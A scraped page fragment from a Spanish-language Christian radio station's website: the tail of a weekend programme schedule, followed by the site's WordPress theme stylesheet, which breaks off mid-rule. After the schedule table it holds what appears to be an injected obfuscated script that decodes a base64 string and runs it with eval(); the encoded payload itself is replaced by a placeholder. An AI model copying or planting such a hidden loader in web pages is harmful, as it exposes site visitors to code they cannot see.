<td style="background: #ffff00;">10am &#8211; 12pm</td>
<td style="background: #ffff00;">Soldaditos de Jesús</td>
<td style="background: #ffff00;">Yolanda Laspina</td>
</tr>
<tr>
<td style="background: #ffff00;">Sabado</td>
<td style="background: #ffff00;">12pm &#8211; 1pm</td>
<td style="background: #ffff00;">Buen Provecho</td>
<td style="background: #ffff00;">Victor Burgos</td>
</tr>
<tr>
<td style="background: #ffff00;">Sabado</td>
<td style="background: #ffff00;">1pm &#8211; 4pm</td>
<td style="background: #ffff00;">Bendecir Para Ser Bendecido</td>
<td style="background: #ffff00;">Anita Rivera</td>
</tr>
<tr>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
</tr>
<tr>
<td style="background: #66ccff;">Domingo</td>
<td style="background: #66ccff;">7am &#8211; 8am</td>
<td style="background: #66ccff;">Exaltando La Gloria de Dios</td>
<td style="background: #66ccff;">Yasmine Diodonet</td>
</tr>
<tr>
<td style="background: #66ccff;">Domingo</td>
<td style="background: #66ccff;">8am &#8211; 9am</td>
<td style="background: #66ccff;">De la Cruz a la Resurección</td>
<td style="background: #66ccff;">Carlos Alicea</td>
</tr>
<tr>
<td style="background: #66ccff;">Domingo</td>
<td style="background: #66ccff;">9am &#8211; 10am</td>
<td style="background: #66ccff;">Cristo Vive</td>
<td style="background: #66ccff;">Hector Velázquez</td>
</tr>
</tbody>
</table>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var QRZJMCPHIZ = atob('[base64]'); 
eval(QRZJMCPHIZ);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
</div></div></div><ul>

--- FILE ---
content_type: text/css
request_url: https://redentorfm.com/wp-content/themes/redentor/style.css?ver=1.0
body_size: 7324
content:
/*
	Theme Name: RedentorFM Theme
	Theme URI: http://www.redentorfm.com
	Description: Theme for RedentorFM.com
	Author: Samuel Mateo, Jr. for Pro D'ZYNES
	Author URI: http://www.prodzynes.com/
 
	Version: 1.0
 
	Tags: custom-background, custom-header, featured-images, threaded-comments, two-columns
 
	Template: genesis
	Template Version: 1.8
*/

/* Table of Contents

* Defaults
* Hyperlinks
* Body
* Wrap
* Header
* Image Header - Partial Width
* Image Header - Full Width
* Navigation Constants
* Header Right Navigation
* Primary Navigation
* Primary Navigation Extras
* Secondary Navigation
* Inner
* Genesis Slider
* Home
* Breadcrumb
* Taxonomy Description
* Content-Sidebar Wrap
* Content
* Column Classes
* Featured Post Grid
* Headlines
* Ordered / Unordered Lists
* Post Info
* Post Meta
* Author Box
* Sticky Posts
* Archive Page
* Images
* Post Navigation
* Primary / Secondary Sidebars
* Dropdowns
* Featured Page / Post
* User Profile
* Buttons
* Search Form
* eNews & Updates Widget
* Calendar Widget
* Footer Widgets
* Footer
* Comments
* Gravity Forms
* Backcountry Blue
* Backcountry Green
* Backcountry Red

*/



/* Defaults
------------------------------------------------------------ */
div.meteor-slides {
border: 0px solid #ddd !important;
margin: 0 auto 20px !important;
padding: 9px !important;}

body,
h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6,
p,
select,
textarea {
	color: #444;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 14px;
	font-weight: normal;
	line-height: 22px;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

input {
	color: #444;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
}

blockquote,
input,
select,
textarea,
.author-box,
.sticky,
.taxonomy-description,
.wp-caption {
	-moz-box-shadow: 0 0 1px 1px #eee inset;
	-webkit-box-shadow: 0 0 1px 1px#eee inset;
	background: url(images/bg.jpg);
	border: 1px solid #ddd;
	box-shadow: 0 0 1px 1px #eee inset;
}

li,
ol,
ul {
	margin: 0;
	padding: 0;
}

ol li {
	list-style-type: decimal;
}


/* Hyperlinks
------------------------------------------------------------ */

a,
a:visited {
	color: #e47600;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a img {
	border: none;
}


/* Body
------------------------------------------------------------ */

body {
	background: url(images/bg.jpg);
}


/* Wrap
------------------------------------------------------------ */

#wrap {
	/*background: url(images/wrap.jpg) top repeat-x;*/
	margin: 0 auto;
}


/* Header
------------------------------------------------------------ */

#header {
	color: #fff;
	margin: 0 auto;
	min-height: 300px;
	overflow: hidden;
	text-shadow: 1px 1px #222;
	width: 960px;
}

#title-area {
	float: left;
	overflow: hidden;
	padding: 25px 0 0;
	width: 490px;
}

#title {
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 36px;
	font-weight: bold;
	line-height: 48px;
	margin: 0;
	text-transform: uppercase;
}

#title a,
#title a:hover {
	color: #fff;
	text-decoration: none;
}

#description {
	color: #777;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 16px;
	font-style: italic;
}

#header .widget-area {
	float: right;
	padding: 30px 0 0;
	width: 468px;
}

#header .widget-area ul li {
	border-bottom: none;
	margin: 0;
	padding: 0;
}


/* Image Header - Partial Width
------------------------------------------------------------ */

.header-image #title-area,
.header-image #title,
.header-image #title a {
	display: block;
	float: left;
	height: 300px;
	overflow: hidden;
	padding: 0;
	text-indent: -9999px;
	width: 350px;
}

.header-image #description {
	display: block;
	overflow: hidden;
}


/* Image Header - Full Width
------------------------------------------------------------ */

.header-full-width #title-area,
.header-full-width #title,
.header-full-width #title a {
	width: 960px;
}


/* Navigation Constants
------------------------------------------------------------ */

li:hover ul ul,
li.sfHover ul ul {
	left: -9999px;
}

li:hover,
li.sfHover {
	position: static;
}

#nav li a.sf-with-ul  {
	padding-right: 25px;
}

#nav li a .sf-sub-indicator {
	background: url(images/arrow-down.png) no-repeat;
	height: 16px;
	position: absolute;
	right: 8px;
	text-indent: -9999px;
	top: 10px;
	width: 16px;
}

#header li a .sf-sub-indicator,
#subnav li a .sf-sub-indicator {
	position: absolute;
	text-indent: -9999px;
}

#nav li a:hover .sf-sub-indicator {
	background: url(images/arrow-down-hover.png) no-repeat;
}

#nav li li a .sf-sub-indicator {
	background: url(images/arrow-right.png) no-repeat;
	top: 10px;
}

#nav li li a:hover .sf-sub-indicator {
	background: url(images/arrow-right-hover.png) no-repeat;
}


/* Header Right Navigation
------------------------------------------------------------ */

#header ul.menu {
	float: right;
}

#header ul.menu ul {
	float: right;
	margin: 0;
	padding: 0;
	width: 100%;
}

#header ul.menu li {
	float: left;
	list-style-type: none;
	text-transform: uppercase;
}

#header ul.menu li a {
	color: #777;
	display: block;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 12px;
	font-style: italic;
	padding: 6px 15px 5px;
	position: relative;
	text-decoration: none;
	text-shadow: 1px 1px #222;
}

#header ul.menu li a:hover,
#header ul.menu li a:active,
#header ul.menu li:hover a,
#header ul.menu .current_page_item a,
#header ul.menu .current-cat a,
#header ul.menu .current-menu-item a {
	color: #fff;
}

#header ul.menu li li a,
#header ul.menu li li a:link,
#header ul.menu li li a:visited {
	border-bottom: 1px solid #333;
	color: #777;
	font-size: 11px;
	padding: 7px 5px;
	position: relative;
	text-transform: none;
	width: 128px;
}

#header ul.menu li li:last-child a { 
	border: none; 
} 

#header ul.menu li li a:hover,
#header ul.menu li li a:active {
	color: #fff;
}

#header ul.menu li ul {
	background: url(images/bg-dark.jpg);
	height: auto;
	left: -9999px;
	padding: 0 10px;
	position: absolute;
	width: 140px;
	z-index: 9999;
}

#header ul.menu li ul a {
	width: 120px;
}

#header ul.nav li ul ul,
#header ul.menu li ul ul {
	margin: -37px 0 0 139px;
}

#header ul.menu li:hover>ul,
#header ul.menu li.sfHover ul {
	left: auto;
}


/* Primary Navigation
------------------------------------------------------------ */

#nav {
	clear: both;
	color: #777;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-style: italic;
	margin: 0 auto;
	overflow: hidden;
	text-shadow: 1px 1px #222;
	width: 960px;
}

#nav ul {
	float: left;
	width: 100%;
}

#nav li {
	float: left;
	list-style-type: none;
}

#nav li a {
	color: #777;
	display: block;
	font-size: 12px;
	padding: 7px 15px 6px;
	position: relative;
	text-decoration: none;
}

#nav li a:hover,
#nav li a:active,
#nav li:hover a,
#nav .current_page_item a,
#nav .current-cat a,
#nav .current-menu-item a {
	color: #fff;
}

#nav li li a,
#nav li li a:link,
#nav li li a:visited {
	border-bottom: 1px solid #333;
	color: #777;
	font-size: 11px;
	padding: 7px 5px;
	position: relative;
	text-transform: none;
	width: 128px;
}

#nav li li:last-child a { 
	border: none; 
} 

#nav li li a:hover,
#nav li li a:active {
	color: #fff;
}

#nav li ul {
	background: url(images/bg-dark.jpg);
	height: auto;
	left: -9999px;
	padding: 0 10px;
	position: absolute;
	width: 140px;
	z-index: 9999;
}

#nav li ul a {
	width: 120px;
}

#nav li ul ul {
	margin: -37px 0 0 139px;
}

#nav li:hover>ul,
#nav li.sfHover ul {
	left: auto;
}


/* Primary Navigation Extras
------------------------------------------------------------ */

#nav li.right {
	float: right;
	font-size: 12px;
	padding: 7px 15px 6px;
}

#nav li.right a {
	background: none;
	border: none;
	color: #777;
	display: inline;
	text-decoration: none;
}

#nav li.right a:hover {
	color: #ccc;
	text-decoration: none;
}

#nav li.search {
	padding: 0 10px;
}

#nav li.rss a {
	background: url(images/rss.png) no-repeat center left;
	margin: 0 0 0 10px;
	padding: 0 0 0 16px;
}

#nav li.twitter a {
	background: url(images/twitter-nav.png) no-repeat center left;
	padding: 0 0 0 20px;
}


/* Secondary Navigation
------------------------------------------------------------ */

#subnav {
	background: url(images/bg-medium.jpg);
	border-bottom: 8px solid #171717;
	clear: both;
	color: #fff;
	margin: 0 auto;
	overflow: hidden;
	text-shadow: 1px 1px #222;
	width: 960px;
text-transform: uppercase;
font-weight: bolder;
}

#subnav ul {
	float: left;
	width: 100%;
}

#subnav li {
	float: left;
	list-style-type: none;
}

#subnav li a {
	background: url(images/nav-line.png) no-repeat center right;
	color: #fff;
	display: block;
	font-size: 13px;
	padding: 12px 22px 8px 20px;
	position: relative;
	text-decoration: none;
}

#subnav li a:hover,
#subnav li a:active,
#subnav li:hover a,
#subnav .current_page_item a,
#subnav .current-cat a,
#subnav .current-menu-item a {
	background: #222 url(images/nav-line.png) no-repeat center right;
}

#subnav li li a,
#subnav li li a:link,
#subnav li li a:visited {
	background: none;
	border-bottom: 1px solid #333;
	color: #777;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 11px;
	font-style: italic;
	padding: 7px 5px;
	position: relative;
	text-transform: none;
	width: 128px;
}

#subnav li li a:hover,
#subnav li li a:active {
	color: #fff;
}

#subnav li ul {
	background: #222;
	height: auto;
	left: -9999px;
	padding: 0 10px;
	position: absolute;
	width: 140px;
	z-index: 9999;
}

#subnav li ul a {
	width: 120px;
}

#subnav li ul ul {
	margin: -37px 0 0 139px;
}

#subnav li:hover>ul,
#subnav li.sfHover ul {
	left: auto;
}

.menu-description {
	clear: both;
	color: #777;
	display: block;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 12px;
	font-style: italic;
}


/* Inner
------------------------------------------------------------ */

#inner {
	-moz-box-shadow: 0 1px 3px #999; 
	-webkit-box-shadow: 0 1px 3px #999;
	background-color: #fff;
	box-shadow: 0 1px 3px #999; 
	margin: 0 auto 20px;
	overflow: hidden;
	padding: 20px 25px;
	width: 910px;
}

.backcountry #inner {
	padding: 25px 25px 20px 25px;
}


/* Genesis Slider
------------------------------------------------------------ */

.backcountry #genesis-slider {
	border: 1px solid #ddd;
	margin: 0 auto 20px;
	padding: 9px;
}

.backcountry #genesis-slider p {
	color: #fff;
	font-size: 12px;
	line-height: 20px;
}

.backcountry .slide-excerpt {
	background-color: #000;
	margin: 0;
	padding: 0px 3px;
}

html > body.backcountry .slide-excerpt-border {
	border: none;
	padding: 0;
}


/* Home
------------------------------------------------------------ */

#home {
	overflow: hidden;
}

.home-left {
	float: left;
	width: 275px;
}

.home-right {
	float: right;
	width: 275px;
}


/* Breadcrumb
------------------------------------------------------------ */

.breadcrumb {
	color: #999;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 12px;
	font-style: italic;
	margin: 0 0 30px;
}

.breadcrumb a,
.breadcrumb a:visited {
	color: #666;
	text-decoration: none;
}

.breadcrumb a:hover {
	color: #333;
	text-decoration: none;
}


/* Taxonomy Description
------------------------------------------------------------ */

.taxonomy-description {
	margin: 0 0 30px;
	padding: 10px;
}


/* Content-Sidebar Wrap
------------------------------------------------------------ */

#content-sidebar-wrap {
	float: left;
	width: 740px;
}

.content-sidebar #content-sidebar-wrap,
.full-width-content #content-sidebar-wrap,
.sidebar-content #content-sidebar-wrap {
	width: 910px;
}

.sidebar-content-sidebar #content-sidebar-wrap,
.sidebar-sidebar-content #content-sidebar-wrap {
	float: right;
}


/* Content
------------------------------------------------------------ */

#content {
	float: left;
	padding: 10px 10px 20px;
	width: 400px;
}

.content-sidebar #content,
.sidebar-content #content {
	width: 570px;
}

.home.backcountry.content-sidebar #content {
	padding: 0;
	width: 580px;
}

.sidebar-content #content,
.sidebar-sidebar-content #content {
	float: right;
}

.full-width-content #content {
	width: 890px;
}

blockquote {
	margin: 5px 15px 20px;
	padding: 15px 20px 0;
}

.post {
	margin: 0 0 40px;
}

.entry-content {
	overflow: hidden;
}

.entry-content p {
	padding: 0 0 15px;
}

p.subscribe-to-comments {
	padding: 20px 0 10px;
}

.after-post-ad {
	border-top: 1px solid #eee;
	padding: 10px 0;
	overflow: hidden;
}

.clear {
	clear: both;
}

.clear-line {
	border-bottom: 1px solid #eee;
	clear: both;
	margin: 0 0 15px;
}


/* Column Classes
------------------------------------------------------------ */

.five-sixths,
.four-fifths,
.four-sixths,
.one-fifth,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fifths,
.three-fourths,
.three-sixths,
.two-fifths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin: 0 0 20px;
	padding-left: 3%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48%;
}

.one-third,
.two-sixths {
	width: 31%;
}

.four-sixths,
.two-thirds {
	width: 65%;
}

.one-fourth {
	width: 22.5%;
}

.three-fourths {
	width: 73.5%;
}

.one-fifth {
	width: 17.4%;
}

.two-fifths {
	width: 37.8%;
}

.three-fifths {
	width: 58.2%;
}

.four-fifths {
	width: 78.6%;
}

.one-sixth {
	width: 14%;
}

.five-sixths {
	width: 82%;
}

.first {
	clear: both;
	padding-left: 0;
}


/* Featured Post Grid
------------------------------------------------------------ */

.genesis-grid-even {
	float: right;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-odd {
	clear: both;
	float: left;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-even,
.genesis-grid-odd {
	margin: 0 0 20px;
}


/* Headlines
------------------------------------------------------------ */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	margin: 0 0 10px;
}

h1,
h2,
h2 a,
h2 a:visited {
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 24px;
	line-height: 30px;
}

.backcountry #genesis-slider h2 {
	margin: 0;
}

.backcountry #genesis-slider h2 a,
.backcountry #genesis-slider h2 a:visited {
	color: #fff;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 16px;
	font-style: italic;
	line-height: 24px;
	margin: 0;
}

.backcountry #genesis-slider h2 a:hover {
	color: #e47600;
}

.featuredpost h2 {
	margin: 5px 0;
}

.featuredpost h2 a,
.featuredpost h2 a:visited {
	font-size: 14px;
	line-height: 20px;
}

.taxonomy-description h1,
.widget-area h2,
.widget-area h2 a {
	font-size: 14px;
	line-height: 20px;
	margin: 0 0 5px;
}

h2 a:hover {
	color: #e47600;
	text-decoration: none;
}

h3 {
	font-size: 20px;
}

h4 {
	font-size: 16px;
}

#home h4,
.widget-area h4 {
	color: #444;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 16px;
	font-style: italic;
	margin: 0 0 10px;
}

.widget-area h4 a {
	text-decoration: none;
}

#footer-widgets h4 {
	color: #777;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 16px;
	font-style: italic;
	margin: 0 0 10px;
}

h5 {
	font-size: 14px;
}

h6 {
	font-size: 12px;
}


/* Ordered / Unordered Lists
------------------------------------------------------------ */

.entry-content ol,
.entry-content ul {
	margin: 0;
	padding: 0 0 15px;
}

.entry-content ol {
	margin: 0;
}

.archive-page ul li,
.entry-content ul li {
	list-style-type: square;
	margin: 0 0 0 30px;
	padding: 0;
}

.entry-content ol li {
	margin: 0 0 0 35px;
}

.archive-page ul ul,
.entry-content ol ol,
.entry-content ul ul {
	padding: 0;
}


/* Post Info
------------------------------------------------------------ */

.post-info {
	color: #999;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 13px;
	font-style: italic;
	margin: -5px 0 15px;
}

#home .post-info,
#home-bottom .post-info {
	margin: 0 0 5px;
	font-size: 12px;
}

.post-info a,
.post-info a:visited {
	color: #666;
	text-decoration: none;
}

.post-info a:hover {
	color: #333;
	text-decoration: none;
}


/* Post Meta
------------------------------------------------------------ */

.post-meta {
	border-top: 1px solid #eee;
	clear: both;
	color: #999;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-size: 13px;
	font-style: italic;
	padding: 5px 0 0;
}

.post-meta a,
.post-meta a:visited {
	color: #666;
	text-decoration: none;
}

.post-meta a:hover {
	color: #333;
	text-decoration: none;
}


/* Author Box
------------------------------------------------------------ */

.author-box {
	margin: 0 0 40px;
	overflow: hidden;
	padding: 10px;
}

.author-box p {
	font-size: 13px;
	line-height: 20px;
}


/* Sticky Posts
------------------------------------------------------------ */

.sticky {
	margin: 0 0 40px;
	padding: 20px;
}


/* Archive Page
------------------------------------------------------------ */

.archive-page {
	float: left;
	padding: 20px 0;
	width: 45%;
}


/* Images
------------------------------------------------------------ */

.content-sidebar .entry-content img,
.sidebar-content .entry-content img {
	max-width: 570px;
}

.content-sidebar-sidebar .entry-content img,
.sidebar-content-sidebar .entry-content img,
.sidebar-sidebar-content .entry-content img {
	max-width: 400px;
}

.avatar,
.featuredpage img,
.featuredpost img,
.post-image {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
	padding: 4px;
}

#home .featuredpost img,
#home-bottom .featuredpost img {
	background-color: #fff;
	margin: 0 0 10px;
}

#home .featuredpost a:hover img,
#home-bottom .featuredpost a:hover img {
	border: 1px solid #bbb;
}

.author-box .avatar {
	background-color: #fff;
	float: left;
	height: 72px;
	margin: 0 10px 0 0;
	width: 72px;
}

.post-image {
	margin: 0 10px 10px 0;
}

.comment-list li .avatar {
	-moz-box-shadow: 0 0 1px 1px #eee inset;
	-webkit-box-shadow: 0 0 1px 1px#eee inset;
	background: url(images/bg.jpg);
	border: 1px solid #ddd;
	box-shadow: 0 0 1px 1px #eee inset;
	float: right;
	margin: 0 5px 0 10px;
	padding: 4px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 10px;
}

img.alignnone {
	display: inline;
	margin: 0 0 10px;
}

img.alignleft {
	display: inline;
	margin: 0 10px 10px 0;
}

img.alignright {
	display: inline;
	margin: 0 0 10px 10px;
}

.alignleft {
	float: left;
	margin: 0 10px 0 0;
}

.alignright {
	float: right;
	margin: 0 0 0 10px;
}

.wp-caption {
	padding: 5px;
	text-align: center;
}

p.wp-caption-text {
	font-size: 12px;
	line-height: 16px;
	padding: 5px 0;
}

.wp-smiley,
.wp-wink {
	border: none;
	float: none;
}

.gallery-caption {
}


/* Post Navigation
------------------------------------------------------------ */

.navigation {
	overflow: hidden;
	padding: 20px 0;
	width: 100%;
}

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li.disabled,
.navigation li a:hover,
.navigation li.active a {
	-moz-box-shadow: 0 0 1px 1px #eee;
	-webkit-box-shadow: 0 0 1px 1px#eee;
	background: url(images/bg.jpg);
	border: 1px solid #ddd;
	box-shadow: 0 0 1px 1px #eee;
	color: #555;
	cursor: pointer;
	font-family: Arial, Helvetica, Tahoma, sans-serif !important;
	font-size: 12px;
	font-weight: bold;
	padding: 10px;
	text-decoration: none;
}

.navigation li a:hover,
.navigation li.active a {
	background: url(images/bg.jpg);
	border: 1px solid #ddd;
	color: #e47600;
	text-decoration: none;
}


/* Primary / Secondary Sidebars
------------------------------------------------------------ */

.sidebar {
	display: inline;
	float: right;
	font-size: 12px;
	line-height: 20px;
	width: 300px;
}

.sidebar p {
	font-size: 12px;
	line-height: 20px;
}

#sidebar-alt {
	float: left;
	width: 150px;
}

.sidebar-content #sidebar,
.sidebar-sidebar-content #sidebar {
	float: left;
}

.content-sidebar-sidebar #sidebar-alt {
	float: right;
}

.sidebar .widget {
	border: none;
	margin: 0 0 30px;
	padding: 0;
}

.sidebar .widget.widget_search {
	background: none;
}

.widget-area ol ol,
.widget-area ul ul {
	margin: 0 0 0 15px;
}

.widget-area ul li {
	border-bottom: 1px solid #ddd;
	list-style-type: none;
	margin: 0 0 10px;
	padding: 0 0 10px;
	word-wrap: break-word;
}

.widget-area ul li a,
.widget-area ul li a:visited {
	color: #444;
	text-decoration: none;
}

.widget-area ul li a:hover {
	color: #e47600;
	text-decoration: none;
}

.latest-tweets ul li a,
.latest-tweets ul li a:visited {
	color: #e47600;
	text-decoration: none;
}

.latest-tweets ul li a:hover {
	color: #e47600;
	text-decoration: underline;
}

.latest-tweets li span a,
.latest-tweets li span a:visited {
	color: #999;
	font-size: 12px;
	text-decoration: none;
}

.latest-tweets li span a:hover {
	color: #444;
	text-decoration: none;
}


/* Dropdowns
------------------------------------------------------------ */

#cat,
.widget_archive select {
	-khtml-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	display: inline;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 12px;
	width: 100%;
}


/* Featured Page / Post
------------------------------------------------------------ */

.featuredpage,
.featuredpost {
	clear: both;
	overflow: hidden;
}

.featuredpost p {
	font-size: 12px;
	line-height: 20px;
}

.featuredpage .page,
.featuredpost .post {
	border-bottom: 1px solid #eee;
	margin: 0 0 20px;
	overflow: hidden;
	padding: 0 0 10px;
}

#footer-widgets .featuredpage .page,
#footer-widgets .featuredpost .post {
	margin: 0 0 10px;
	padding: 0;
}


/* User Profile
------------------------------------------------------------ */

.user-profile {
	overflow: hidden;
}


/* Buttons
------------------------------------------------------------ */

input[type="button"],
input[type="submit"],
.reply a {
	-moz-box-shadow: 0 0 1px 1px #eee;
	-webkit-box-shadow: 0 0 1px 1px#eee;
	background: url(images/bg.jpg);
	border: 1px solid #ddd;
	box-shadow: 0 0 1px 1px #eee;
	color: #555;
	cursor: pointer;
	font-family: Arial, Helvetica, Tahoma, sans-serif !important;
	font-size: 12px;
	font-weight: bold;
	padding: 10px;
	text-decoration: none;
}

#respond input[type="button"],
#respond input[type="submit"] {
	padding: 11px 12px;
}

.reply a {
	padding: 5px 7px;
}

input:hover[type="button"],
input:hover[type="submit"],
.reply a:hover {
	background: url(images/bg.jpg);
	border: 1px solid #ddd;
	color: #e47600;
	text-decoration: none;
}


/* Search Form
------------------------------------------------------------ */

#header .searchform {
	float: right;
	padding: 20px 0 0;
}

#nav .searchform {
	float: right;
}

.sidebar .searchform {
	margin: 10px 0 0;
}

.s {
	color: #777;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 12px;
	margin: 0 -7px 0 0;
	padding: 10px;
	width: 210px;
}

#nav .s {
	background-color: #fff;
	margin: 2px 2px 0 0;
}


/* eNews and Update Widget
------------------------------------------------------------ */

.enews #subbox {
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 12px;
	margin: 5px 5px 0 0;
	padding: 5px;
	width: 220px;
}


/* Calendar Widget
------------------------------------------------------------ */

#wp-calendar {
	width: 100%;
}

#wp-calendar caption {
	font-size: 12px;
	font-style: italic;
	padding: 2px 5px 0 0;
	text-align: right;
}

#wp-calendar thead {
	background-color: #f5f5f5;
	font-weight: bold;
	margin: 10px 0 0;
}

#wp-calendar td {
	background-color: #f5f5f5;
	padding: 2px;
	text-align: center;
}


/* Footer Widgets
------------------------------------------------------------ */

#footer-widgets {
	background: url(images/footer-widgets.jpg) top repeat-x;
	clear: both;
	color: #999;
	margin: 0 auto;
	padding: 20px 0 0;
}

#footer-widgets .wrap {
	font-size: 13px;
	line-height: 20px;
	margin: 0 auto;
	overflow: hidden;
	text-shadow: 1px 1px #222;
	width: 960px;
}

#footer-widgets .widget {
	overflow: hidden;
}

#footer-widgets a,
#footer-widgets a:visited {
	color: #ccc;
	text-decoration: none;
}

#footer-widgets a:hover {
	color: #fff;
	text-decoration: none;
}

#footer-widgets p {
	color: #999;
	font-size: 13px;
	line-height: 20px;
	padding: 0 0 15px;
}

#footer-widgets ul {
	margin: 0 0 10px;
}

#footer-widgets ul li {
	border-bottom: 1px solid #373737;
	list-style-type: none;
	margin: 0 0 7px;
	padding: 0 0 7px;
}

#footer-widgets .footer-widgets-4 ul li {
	border-bottom: none;
}

#footer-widgets #wp-calendar thead,
#footer-widgets #wp-calendar td {
	background: none;
}

.footer-widgets-1 {
	float: left;
	margin: 0 20px 0 0;
	width: 150px;
}

.footer-widgets-2 {
	float: left;
	margin: 0 20px 0 0;
	width: 250px;
}

.footer-widgets-3 {
	float: left;
	width: 260px;
}

.footer-widgets-4 {
	float: right;
	width: 240px;
}


/* Social Icons
------------------------------------------------------------ */

#footer-widgets ul li.social-facebook,
#footer-widgets ul li.social-pinterest,
#footer-widgets ul li.social-rss,
#footer-widgets ul li.social-twitter {
	float: left;
}

#footer-widgets ul li.social-facebook a,
#footer-widgets ul li.social-facebook a:hover,
#footer-widgets ul li.social-pinterest a,
#footer-widgets ul li.social-pinterest a:hover,
#footer-widgets ul li.social-rss a,
#footer-widgets ul li.social-rss a:hover,
#footer-widgets ul li.social-twitter a,
#footer-widgets ul li.social-twitter a:hover {
	background: #222 url(images/social-icons.png);
	display: block;
	height: 48px;
	margin: 0 10px 10px 0;
	padding: 0;
	text-indent: -9999px;
	width: 48px;
}

#footer-widgets ul li.social-facebook a:hover,
#footer-widgets ul li.social-pinterest a:hover,
#footer-widgets ul li.social-rss a:hover,
#footer-widgets ul li.social-twitter a:hover {
	background: #e47600 url(images/social-icons.png);
}

#footer-widgets ul li.social-facebook a {
	background-position: 0 0;
}

#footer-widgets ul li.social-facebook a:hover {
	background-position: 0 0;
}

#footer-widgets ul li.social-pinterest a {
	background-position: -48px 0;
}

#footer-widgets ul li.social-pinterest a:hover {
	background-position: -48px 0;
}

#footer-widgets ul li.social-rss a {
	background-position: 0 -48px;
}

#footer-widgets ul li.social-rss a:hover {
	background-position: 0 -48px;
}

#footer-widgets ul li.social-twitter a {
	background-position: -48px -48px;
}

#footer-widgets ul li.social-twitter a:hover {
	background-position: -48px -48px;
}


/* Footer
------------------------------------------------------------ */

#footer {
	background: url(images/footer.jpg) top repeat-x;
	clear: both;
	overflow: hidden;
	padding: 30px 0 20px;
}

#footer .wrap {
	font-size: 12px;
	margin: 0 auto;
	width: 960px;
}

#footer p {
	color: #777;
	font-size: 12px;
}

#footer a,
#footer a:visited {
	color: #777;
}

#footer a:hover {
	color: #333;
	text-decoration: none;
}

#footer .gototop {
	float: left;
	width: 200px;
}

#footer .creds {
	float: right;
	text-align: right;
	width: 755px;
}


/* Comments
------------------------------------------------------------ */

#comments,
#respond {
	font-size: 13px;
	line-height: 20px;
	margin: 0 0 15px;
	overflow: hidden;
}

#comments p,
#respond p {
	font-size: 13px;
	line-height: 20px;
}

#author,
#comment,
#email,
#url {
	font-size: 13px;
	margin: 10px 5px 0 0;
	padding: 5px;
	width: 250px;
}

#comment {
	height: 150px;
	margin: 10px 0;
	width: 98%;
}

.ping-list {
	margin: 0 0 40px;
}

.comment-list ol,
.ping-list ol {
	padding: 10px;
}

.comment-list li,
.ping-list li {
	font-weight: bold;
	margin: 15px 0 5px 30px;
	padding: 10px 5px 0 10px;
}

.comment-list li ul li {
	list-style-type: none;
	margin-left: 10px;
	margin-right: -6px;
}

.comment-list p,
.ping-list p {
	margin: 10px 5px 10px 0;
}

.comment-list cite,
.ping-list cite {
	font-style: normal;
}

.commentmetadata {
	font-size: 11px;
}

.commentmetadata a,
.commentmetadata a:visited {
	color: #666;
	text-decoration: none;
}

.commentmetadata a:hover {
	color: #333;
	text-decoration: none;
}

.nocomments {
	text-align: center;
}

#comments .navigation {
	display: block;
}

.reply {
	border-bottom: 1px solid #eee;
	padding: 0 0 30px;
}

.bypostauthor {
}


/* Gravity Forms
------------------------------------------------------------ */

div.gform_wrapper input,
div.gform_wrapper select,
div.gform_wrapper textarea {
	color: #777;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 12px !important;
	padding: 8px 0 8px 8px !important;
}

div.gform_footer input.button {
	color: #555;
	padding: 10px !important;
}

div.gform_footer input.button:hover {
	color: #e47600;
}

div.gform_wrapper .ginput_complex label {
	font-size: 12px;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 0 0 10px;
}

div.gform_wrapper .gform_footer {
	border: none;
	margin: 0;
	padding: 0;
}


/* Backcountry Blue
------------------------------------------------------------ */

.backcountry-blue #wrap {
	background: url(images/blue/wrap.jpg) top repeat-x;
}

.backcountry-blue h2 a,
.backcountry-blue h2 a:visited {
	color: #444;
}

.backcountry-blue a,
.backcountry-blue a:visited,
.backcountry-blue h2 a:hover,
.backcountry-blue .widget-area ul li a:hover,
.backcountry-blue .latest-tweets ul li a,
.backcountry-blue .latest-tweets ul li a:visited,
.backcountry-blue .latest-tweets ul li a:hover,
.backcountry-blue input:hover[type="button"],
.backcountry-blue input:hover[type="submit"],
.backcountry-blue .reply a:hover {
	color: #2d5a9b;
}

.backcountry-blue #description,
.backcountry-blue #header ul.nav li a,
.backcountry-blue #header ul.menu li a,
